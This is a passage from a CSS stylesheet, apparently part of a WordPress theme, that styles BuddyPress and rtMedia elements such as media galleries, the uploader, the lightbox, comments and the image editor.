  font-size: 1.05em;
  line-height: 0;
  width: auto;
  height: auto;
}

#buddypress #whats-new-options .rtmedia-add-media-button .dashicons-admin-media:before {
  font-family: var(--grimlock-icon-paperclip-font-family) !important;
  content: var(--grimlock-icon-paperclip);
  font-weight: 100;
}

#buddypress #whats-new-options .rtmedia-uploader-div {
  margin: 0 !important;
}

#buddypress #whats-new-options .rtmedia-uploader-div .rtm-tab-content-wrapper:empty {
  display: none;
}

#buddypress .rtmedia-activity-container {
  position: relative;
}

#buddypress .rtmedia-list {
  display: flex;
}

#buddypress .rtmedia-list .rtmedia-list-item {
  position: relative;
  padding: 0 !important;
}

#buddypress .rtmedia-list .rtmedia-list-item > a,
#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-list-item-a {
  background-color: rgba(0, 0, 0, 0.04);
  display: block;
}

#buddypress .rtmedia-list .rtmedia-list-item.media-type-video .rtmedia-item-title {
  display: none;
}

#buddypress .rtmedia-list .rtmedia-list-item.media-type-photo {
  height: auto !important;
}

@media (min-width: 768px) {
  #buddypress .rtmedia-list .rtmedia-list-item.media-type-photo {
    min-height: 100px !important;
  }
}

#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-item-title {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 5px;
  opacity: 0;
  color: #fff;
  max-width: 100%;
  text-overflow: ellipsis;
  display: block !important;
  overflow: hidden;
  white-space: nowrap;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress .rtmedia-list .rtmedia-list-item .rtmedia-item-title {
    transition: none;
  }
}

#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-item-title > p {
  max-width: 100%;
  text-overflow: ellipsis;
  display: block !important;
  overflow: hidden;
  white-space: nowrap;
}

#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-item-title h4 {
  margin: 0 !important;
  padding: 0 !important;
  color: inherit !important;
}

#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-item-title a {
  color: inherit !important;
  font-weight: 600;
}

#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-item-title p {
  display: block !important;
}

#buddypress .rtmedia-list .rtmedia-list-item:hover .rtmedia-item-title {
  display: block;
  opacity: 1;
}

#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-album-media-count {
  background-color: rgba(0, 0, 0, 0.7);
  font-weight: 600;
}

#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-gallery-item-actions {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}

#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-gallery-item-actions a {
  color: #fff;
  line-height: 20px;
  font-size: 0;
  width: 100%;
  text-align: center;
}

#buddypress .rtmedia-list .rtmedia-list-item .rtmedia-gallery-item-actions a:hover, #buddypress .rtmedia-list .rtmedia-list-item .rtmedia-gallery-item-actions a:active, #buddypress .rtmedia-list .rtmedia-list-item .rtmedia-gallery-item-actions a:focus {
  color: #fff;
  opacity: 0.7;
}

#buddypress #rtm-media-options {
  position: relative;
  margin-bottom: 1.5rem;
  line-height: inherit;
}

#buddypress #rtm-media-options .rtm-media-options-list .rtmedia-action-buttons,
#buddypress #rtm-media-options .rtmedia-upload-media-link {
  font-weight: 600;
}

#buddypress #rtm-media-options .rtm-media-options-list .rtmedia-action-buttons:hover,
#buddypress #rtm-media-options .rtmedia-upload-media-link:hover {
  opacity: 0.7;
}

#buddypress #rtm-media-options .mfp-content .rtm-options {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}

#buddypress #rtm-media-options > * {
  border: 0;
}

#buddypress #rtm-media-options .rtm-options.rtm-options {
  background-color: rgba(0, 0, 0, 0.8);
}

#buddypress #rtm-media-options .rtm-options.rtm-options:after {
  border-bottom-color: rgba(0, 0, 0, 0.8);
}

#buddypress #rtm-media-options .rtm-options.rtm-options a,
#buddypress #rtm-media-options .rtm-options.rtm-options input[type="submit"],
#buddypress #rtm-media-options .rtm-options.rtm-options button[type="submit"] {
  color: #fff;
  line-height: inherit;
  font-weight: 600;
}

#buddypress #rtm-media-options .rtm-options.rtm-options a:hover,
#buddypress #rtm-media-options .rtm-options.rtm-options input[type="submit"]:hover,
#buddypress #rtm-media-options .rtm-options.rtm-options button[type="submit"]:hover {
  opacity: 0.7;
}

#buddypress #rtm-media-options .rtm-options.rtm-options input[type="submit"],
#buddypress #rtm-media-options .rtm-options.rtm-options button[type="submit"] {
  display: block;
  padding: 0;
  margin: 0;
  border: 0 !important;
  border-radius: 0;
  background: none;
  font-size: inherit;
  font-weight: inherit;
  font-style: inherit;
  text-align: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  -webkit-appearance: none;
}

#buddypress .rtmedia-uploader {
  margin-bottom: 1.5rem;
}

#buddypress .rtmedia-uploader .drag-drop {
  color: inherit;
}

#buddypress .rtmedia-uploader .drag-drop .rtm-select-files {
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.04);
  padding: .5rem 1rem .5rem .5rem;
  border-radius: 0.25rem;
}

#buddypress .rtmedia-uploader .drag-drop .rtm-select-files .drag-drop-info {
  font-size: 1em;
  font-weight: 600;
}

#buddypress .rtmedia-uploader .drag-drop .rtm-seperator {
  opacity: 0.6;
}

#buddypress .rtm-drag-drop-active {
  border-color: #245CC5 !important;
}

#buddypress .rtm-field-wrap label {
  font-weight: 600;
}

#buddypress #rtm-drop-files-title {
  padding-top: 25%;
  font-size: 1.2em;
  text-transform: uppercase;
  text-align: center;
  background: rgba(0, 0, 0, 0.3);
  font-weight: 600;
  color: #fff;
}

#buddypress #media_search_form {
  margin: 0;
  padding: 0;
  position: relative;
  top: 0;
  width: 100%;
}

@media (min-width: 576px) {
  #buddypress #media_search_form {
    width: auto;
    top: -8px;
  }
}

#buddypress #media_search_form #media_search_input {
  display: block;
  width: 100%;
  padding: 0.8rem 1.25rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #454748;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  max-height: none;
  max-width: none;
  padding: 0.5rem 35px 0.5rem 38px;
  background: none;
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom-color: transparent;
  background: none !important;
  border-radius: 0 !important;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress #media_search_form #media_search_input {
    transition: none;
  }
}

#buddypress #media_search_form #media_search_input::-ms-expand {
  background-color: transparent;
  border: 0;
}

#buddypress #media_search_form #media_search_input:focus {
  color: #454748;
  background-color: #fff;
  border-color: #245CC5;
  outline: 0;
  box-shadow: none;
}

#buddypress #media_search_form #media_search_input::-webkit-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #media_search_form #media_search_input::-moz-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #media_search_form #media_search_input:-ms-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #media_search_form #media_search_input::-ms-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #media_search_form #media_search_input::placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #media_search_form #media_search_input:disabled, #buddypress #media_search_form #media_search_input[readonly] {
  background-color: #e8e8e9;
  opacity: 1;
}

#buddypress #media_search_form #media_search_input:disabled {
  cursor: not-allowed;
}

@media screen and (max-width: 782px) {
  #buddypress #media_search_form #media_search_input {
    width: 100%;
  }
}

#buddypress #media_search_form #media_search_input:hover {
  border-bottom-color: rgba(0, 0, 0, 0.04);
}

#buddypress #media_search_form #media_search {
  position: absolute;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
  width: 38px;
  height: 38px;
  text-align: center;
  color: inherit;
  opacity: 0.5;
  pointer-events: none;
  line-height: 38px;
  background: none;
  padding: 0;
  border: 0;
}

#buddypress #media_search_form #media_search i {
  line-height: normal;
}

#buddypress #media_search_form #media_search i:before {
  font-family: var(--grimlock-icon-search-font-family) !important;
  content: var(--grimlock-icon-search);
  font-weight: 100;
  font-size: 15px;
}

#buddypress #media_search_form #media_fatch_loader.load {
  position: absolute;
  right: 4px;
  top: 3px;
}

#buddypress #media_search_form #media_search_remove {
  position: absolute;
  top: 3px;
  right: -15px;
  color: inherit;
  cursor: pointer;
}

#buddypress .mejs-controls .mejs-time-rail .mejs-time-current {
  background-color: #245CC5;
}

#buddypress .rtm-lightbox-container {
  background-color: #fff;
}

#buddypress .rtm-lightbox-container #rtmedia-single-media-container {
  background-color: #000;
}

#buddypress .rtm-lightbox-container .mfp-arrow {
  -webkit-appearance: none;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
}

#buddypress .rtm-lightbox-container .mfp-arrow:before {
  content: none;
}

#buddypress .rtm-lightbox-container .rtm-ltb-title a {
  opacity: 0.7;
  color: inherit;
}

#buddypress .rtm-lightbox-container .rtm-ltb-title a:hover, #buddypress .rtm-lightbox-container .rtm-ltb-title a:active, #buddypress .rtm-lightbox-container .rtm-ltb-title a:focus {
  color: inherit;
  opacity: 1;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-user-meta-details .username {
  padding-top: .2rem;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-user-meta-details .username a {
  font-weight: 600;
  color: inherit;
  padding-top: .5rem;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-user-meta-details .rtm-time-privacy {
  color: inherit;
  opacity: 0.7;
  font-size: .8em;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-user-meta-details .rtm-user-avatar img {
  width: 45px;
  height: 45px;
  object-fit: cover;
  object-position: center;
  border-radius: 500px;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like,
#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-comment-link {
  padding-left: .6rem;
  padding-right: .6rem;
  font-weight: 600;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like img {
  position: relative;
  top: -2px;
  margin-right: 3px;
  display: none;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like:hover, #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like:focus {
  background-color: #245CC5;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like:before {
  font-family: var(--grimlock-icon-thumbs-up-font-family) !important;
  content: var(--grimlock-icon-thumbs-up);
  font-weight: 100;
  margin-right: 4px;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like[disabled="disabled"]:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta #comment_content {
  margin-bottom: 1rem;
  border-radius: 0.25rem;
  padding: .5rem;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like-info {
  background-color: rgba(0, 0, 0, 0.04);
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like-info:after {
  border-bottom-color: rgba(0, 0, 0, 0.04);
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-comments-container .rtmedia-no-comments {
  color: #ffffff;
  background-color: #0089ce;
  border-color: #0089ce;
  margin: 10px 0;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-comments-container .rtmedia-no-comments hr {
  border-top-color: #0078b5;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-comments-container .rtmedia-no-comments .alert-link {
  color: #e6e5e5;
}

#buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-media-single-comments {
  padding: 0;
}

#buddypress .rtm-lightbox-container .rtm-media-single-comments {
  padding: 0;
}

#buddypress .rtmedia-item-comments .rtmedia-actions-before-comments {
  margin-bottom: 1rem;
}

#buddypress .rtmedia-item-comments .rtmedia-actions-before-comments .rtmedia-comment-link {
  display: none;
}

#buddypress .rtm-comment-list .rtmedia-comment {
  background-color: rgba(0, 0, 0, 0.04);
  font-size: .8em;
  margin-bottom: 1px;
  margin-bottom: .3rem;
}

#buddypress .rtm-comment-list .rtmedia-comment .rtmedia-comment-date {
  font-size: .8em;
  color: inherit;
  opacity: 0.7;
}

#buddypress .rtm-comment-list .rtmedia-comment .rtmedia-comment-author {
  display: block;
  margin-bottom: .1rem;
}

#buddypress .rtm-comment-list .rtmedia-comment .rtmedia-comment-media-list {
  padding-left: 0;
}

#buddypress .rtm-comment-list .rtmedia-comment .rtmedia-comment-media-list .rtmedia-list-item {
  padding: 0;
  background: none;
  margin-top: 10px;
}

#buddypress .rtm-comment-list .rtmedia-comment .rtmedia-comment-user-pic img {
  width: 36px;
  height: 36px;
  object-fit: cover;
  object-position: center;
  border-radius: 500px;
}

#buddypress .rtm-comment-list .rtmedia-comment .rtmedia-item-title {
  display: none;
}

#buddypress .rtm-comment-list .rtmedia-comment .rtmedia-delete-comment {
  color: inherit;
  opacity: 0.5;
}

#buddypress .rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:hover {
  opacity: 1;
}

#buddypress #rtmedia-uploader-form .rtm-plupload-list li,
#buddypress #rtmedia_uploader_filelist li {
  background-color: rgba(0, 0, 0, 0.04);
  border-radius: 0.25rem;
  border: 0;
}

#buddypress #rtmedia-uploader-form .rtm-plupload-list .plupload_file_progress,
#buddypress #rtmedia_uploader_filelist .plupload_file_progress {
  background-color: #3DBDB6;
}

#buddypress #rtmedia-single-media-container .rtmedia-editor-buttons::after {
  display: block;
  clear: both;
  content: "";
}

#buddypress #rtmedia-single-media-container .rtmedia-editor-buttons .rtm-button-back {
  float: right;
}

#buddypress .rtm-single-actions {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 5px;
  border-radius: 0.25rem;
  margin: 1rem 0;
}

#buddypress .rtm-single-actions form:empty {
  display: none;
}

#buddypress .rtm-single-actions .rtmedia-delete-media {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress .rtm-single-actions .rtmedia-delete-media:hover {
  color: #fff;
  background-color: #d23430;
  border-color: #c9302c;
}

#buddypress .rtm-single-actions .rtmedia-delete-media:focus, #buddypress .rtm-single-actions .rtmedia-delete-media.focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress .rtm-single-actions .rtmedia-delete-media.disabled, #buddypress .rtm-single-actions .rtmedia-delete-media:disabled {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress .rtm-single-actions .rtmedia-delete-media:not(:disabled):not(.disabled):active, #buddypress .rtm-single-actions .rtmedia-delete-media:not(:disabled):not(.disabled).active,
.show > #buddypress .rtm-single-actions .rtmedia-delete-media.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #bf2e29;
}

#buddypress .rtm-single-actions .rtmedia-delete-media:not(:disabled):not(.disabled):active:focus, #buddypress .rtm-single-actions .rtmedia-delete-media:not(:disabled):not(.disabled).active:focus,
.show > #buddypress .rtm-single-actions .rtmedia-delete-media.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress .rtm-single-actions .rtm-media-options-list .rtm-options {
  left: auto;
  right: 0;
  top: 100%;
}

#buddypress .rtmedia-single-container .rtmedia-editor-buttons {
  margin-top: 2rem;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container {
  position: relative;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-media-title {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  background: rgba(0, 0, 0, 0.6);
  width: 100%;
  color: #fff;
  z-index: 1;
  pointer-events: none;
  padding: 5px;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 9;
  margin: 0;
  padding: 0;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > form,
#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > div {
  padding: 7px 10px;
  margin: 0;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > form button,
#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > form input[type="submit"],
#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > div button,
#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > div input[type="submit"] {
  display: block;
  padding: 0;
  margin: 0;
  border: 0 !important;
  border-radius: 0;
  background: none;
  font-size: inherit;
  font-weight: inherit;
  font-style: inherit;
  text-align: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  -webkit-appearance: none;
  color: #fff;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > form button:hover,
#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > form input[type="submit"]:hover,
#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > div button:hover,
#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions > div input[type="submit"]:hover {
  opacity: 0.7;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions .rtm-options.rtm-options {
  background-color: rgba(0, 0, 0, 0.6);
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-item-actions .rtmedia-like {
  background: none !important;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .previous-pagination,
#buddypress .rtmedia-single-container .rtm-lightbox-container .next-pagination {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  height: 100%;
  color: #fff;
  z-index: 2;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .previous-pagination > a,
#buddypress .rtmedia-single-container .rtm-lightbox-container .next-pagination > a {
  display: flex;
  justify-items: center;
  align-items: center;
  color: #fff;
  font-weight: 600;
  background-color: rgba(0, 0, 0, 0.1);
  font-size: .8em;
  text-transform: uppercase;
  height: 100%;
  padding: 10px;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .previous-pagination > a:hover,
#buddypress .rtmedia-single-container .rtm-lightbox-container .next-pagination > a:hover {
  background-color: rgba(0, 0, 0, 0.3);
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .previous-pagination > a:before {
  content: '<';
  margin-right: 5px;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .next-pagination {
  left: auto;
  right: 0;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .next-pagination > a:after {
  content: '>';
  margin-left: 5px;
}

#buddypress .rtmedia-single-container .rtm-lightbox-container .rtmedia-single-meta {
  margin-top: 1rem;
}

#buddypress .gallery-description {
  padding: 1rem;
  margin-bottom: 1rem;
  background-color: rgba(0, 0, 0, 0.04);
  font-style: italic;
  border-radius: 0.25rem;
}

#buddypress .gallery-description p {
  margin-bottom: 0;
}

#buddypress .rtm-tabs {
  border: 0;
}

#buddypress .rtm-tabs > li {
  border: 0;
}

#buddypress .rtm-tabs > li a {
  color: inherit;
  background-color: rgba(0, 0, 0, 0.04);
  border-radius: 0.25rem;
  font-weight: 600;
  padding: .5rem 1rem;
}

#buddypress .rtm-tabs > li a:hover {
  opacity: 0.8;
}

#buddypress .rtm-tabs > li a i {
  position: relative;
  top: 2px;
}

#buddypress .rtm-tabs > li.active a {
  background-color: #245CC5;
  color: #fff;
}

#buddypress #rtmedia_media_single_edit .rtm-tabs {
  display: none;
}

#buddypress #rtmedia_media_single_edit .rtm-tabs-content .content {
  display: block !important;
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtm-tabs {
  display: none;
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtm-tabs-content .content {
  display: block !important;
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtm-tabs-content .content + .content {
  margin-top: 1rem;
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtm-tabs-content #manage-media-tab {
  padding: 1rem;
  background-color: rgba(0, 0, 0, 0.04);
  border-radius: 0.25rem;
  margin-top: 2rem;
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtm-tabs-content #manage-media-tab::after {
  display: block;
  clear: both;
  content: "";
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected:hover {
  color: #fff;
  background-color: #d23430;
  border-color: #c9302c;
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected:focus, #buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected.focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected.disabled, #buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected:disabled {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected:not(:disabled):not(.disabled):active, #buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected:not(:disabled):not(.disabled).active,
.show > #buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #bf2e29;
}

#buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected:not(:disabled):not(.disabled):active:focus, #buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected:not(:disabled):not(.disabled).active:focus,
.show > #buddypress .rtmedia-edit-media-tabs.rtmedia-editor-main .rtmedia-delete-selected.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress .rtmedia-image-editor-cotnainer .wp_attachment_image,
#buddypress .rtmedia-image-editor-container .wp_attachment_image {
  position: relative;
  overflow: hidden;
}

#buddypress .rtmedia-image-editor-cotnainer .wp_attachment_image p,
#buddypress .rtmedia-image-editor-container .wp_attachment_image p {
  margin-bottom: 0;
}

#buddypress .rtmedia-image-editor-cotnainer .wp_attachment_image .rtmedia-image-edit,
#buddypress .rtmedia-image-editor-container .wp_attachment_image .rtmedia-image-edit {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 0;
  background-color: rgba(0, 0, 0, 0.4);
  border: 0;
  text-transform: uppercase;
}

#buddypress .rtmedia-image-editor-cotnainer .wp_attachment_image .rtmedia-image-edit:hover,
#buddypress .rtmedia-image-editor-container .wp_attachment_image .rtmedia-image-edit:hover {
  background-color: rgba(0, 0, 0, 0.7);
}

#buddypress .rtmedia-image-editor-cotnainer .wp_attachment_image .spinner.is-active,
#buddypress .rtmedia-image-editor-container .wp_attachment_image .spinner.is-active {
  display: block;
  position: absolute;
  background-color: rgba(255, 255, 255, 0.6);
  width: 100%;
  height: 100%;
  z-index: 2;
  top: 0;
  left: 0;
  background-position: center center;
}

#buddypress .rtmedia-image-editor-cotnainer .wp_attachment_image img,
#buddypress .rtmedia-image-editor-container .wp_attachment_image img {
  max-width: 100%;
  height: auto;
  width: 100%;
}

#buddypress .rtmedia-image-editor-cotnainer .imgedit-wait,
#buddypress .rtmedia-image-editor-container .imgedit-wait {
  background-image: none;
  height: 100%;
}

#buddypress .imgedit-settings {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

#buddypress .imgedit-settings .imgedit-group {
  position: relative;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 768px) {
  #buddypress .imgedit-settings .imgedit-group {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

#buddypress .imgedit-settings .imgedit-group h2 {
  font-size: 1.3em;
  margin-bottom: 0.5em;
}

#buddypress .imgedit-settings .imgedit-group .dashicons {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  padding: .5rem;
  width: auto;
  background: none;
  opacity: 0.3;
}

#buddypress .imgedit-settings .imgedit-group .dashicons:hover {
  opacity: 0.8;
}

#buddypress .imgedit-settings .imgedit-group legend {
  font-size: 1em;
  font-weight: 600;
}

#buddypress .imgedit-settings .imgedit-scale input[type="text"],
#buddypress .imgedit-settings .imgedit-crop-ratio input[type="text"],
#buddypress .imgedit-settings .imgedit-crop-sel input[type="text"] {
  width: 75px;
}

#buddypress .imgedit-panel-content {
  position: relative;
  text-align: center;
  background: rgba(0, 0, 0, 0.04);
  padding: 1rem;
  border-radius: 0.25rem;
}

#buddypress .imgedit-panel-content .imgedit-submit {
  margin: 15px 0 0 0;
  display: flex;
  justify-content: center;
}

#buddypress .imgedit-panel-content .imgedit-submit input[type="button"] {
  margin: 0;
  font-size: 1em;
}

#buddypress .imgedit-panel-content .imgedit-submit input[type="button"][disabled="disabled"] {
  opacity: 0.3;
}

#buddypress .imgedit-panel-content .imgedit-submit input[type="button"].imgedit-cancel-btn {
  order: 1;
  margin-left: 5px;
}

#buddypress .imgedit-help {
  background-color: rgba(0, 0, 0, 0.04);
  padding: .75rem;
  border-radius: 0.25rem;
  line-height: 1.35em;
  font-size: 0.9em;
  margin-top: .5rem;
}

#buddypress .imgedit-help > p {
  margin: 0;
  padding: 0;
}

#buddypress .imgedit-submit input[type="submit"],
#buddypress .imgedit-submit input[type="button"] {
  font-size: 0.8em;
  padding: .3rem .8rem;
}

#buddypress .imgedit-submit .imgedit-cancel-btn {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress .imgedit-submit .imgedit-cancel-btn:hover {
  color: #fff;
  background-color: #d23430;
  border-color: #c9302c;
}

#buddypress .imgedit-submit .imgedit-cancel-btn:focus, #buddypress .imgedit-submit .imgedit-cancel-btn.focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress .imgedit-submit .imgedit-cancel-btn.disabled, #buddypress .imgedit-submit .imgedit-cancel-btn:disabled {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress .imgedit-submit .imgedit-cancel-btn:not(:disabled):not(.disabled):active, #buddypress .imgedit-submit .imgedit-cancel-btn:not(:disabled):not(.disabled).active,
.show > #buddypress .imgedit-submit .imgedit-cancel-btn.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #bf2e29;
}

#buddypress .imgedit-submit .imgedit-cancel-btn:not(:disabled):not(.disabled):active:focus, #buddypress .imgedit-submit .imgedit-cancel-btn:not(:disabled):not(.disabled).active:focus,
.show > #buddypress .imgedit-submit .imgedit-cancel-btn.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress .imgedit-submit .imgedit-submit-btn {
  color: #fff;
  background-color: #3DBDB6;
  border-color: #3DBDB6;
}

#buddypress .imgedit-submit .imgedit-submit-btn:hover {
  color: #fff;
  background-color: #34a09a;
  border-color: #319691;
}

#buddypress .imgedit-submit .imgedit-submit-btn:focus, #buddypress .imgedit-submit .imgedit-submit-btn.focus {
  box-shadow: 0 0 0 0.2rem rgba(61, 189, 182, 0.5);
}

#buddypress .imgedit-submit .imgedit-submit-btn.disabled, #buddypress .imgedit-submit .imgedit-submit-btn:disabled {
  color: #fff;
  background-color: #3DBDB6;
  border-color: #3DBDB6;
}

#buddypress .imgedit-submit .imgedit-submit-btn:not(:disabled):not(.disabled):active, #buddypress .imgedit-submit .imgedit-submit-btn:not(:disabled):not(.disabled).active,
.show > #buddypress .imgedit-submit .imgedit-submit-btn.dropdown-toggle {
  color: #fff;
  background-color: #319691;
  border-color: #2d8d88;
}

#buddypress .imgedit-submit .imgedit-submit-btn:not(:disabled):not(.disabled):active:focus, #buddypress .imgedit-submit .imgedit-submit-btn:not(:disabled):not(.disabled).active:focus,
.show > #buddypress .imgedit-submit .imgedit-submit-btn.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(61, 189, 182, 0.5);
}

#buddypress div.section .rtm-privacy-levels {
  padding: 1rem;
  margin-bottom: .5rem;
}

#buddypress .rtm-load-more {
  background: none;
}

#buddypress .rtm-load-more a {
  background-color: rgba(0, 0, 0, 0.04);
  border-radius: 0.25rem;
  text-transform: uppercase;
  font-size: .7em;
  font-weight: 600;
  letter-spacing: 3px;
  color: inherit;
}

#buddypress .rtm-load-more a:hover {
  opacity: 0.7;
}

#buddypress .rtm-media-loading img {
  opacity: 0.5;
  max-width: 20px;
}

.plupload_file_name {
  padding-right: 25px !important;
  overflow: visible !important;
  text-overflow: clip !important;
  white-space: normal !important;
}

.plupload_file_name > span.plupload_file_name_wrapper {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.plupload_file_name .dashicons.dashicons-info.rtmicon[title*="Max"]:after,
.plupload_file_name .dashicons.dashicons-info.rtmicon[title*="Size"]:after,
.plupload_file_name .dashicons.dashicons-info.rtmicon[title*="Limit"]:after {
  content: attr(title);
  position: absolute;
  top: -20px;
  right: 0;
  background: #d9534f;
  color: #fff;
  font-family: arial, sans-serif;
  padding: 0 5px;
  display: block;
  line-height: 13px;
  font-size: 11px;
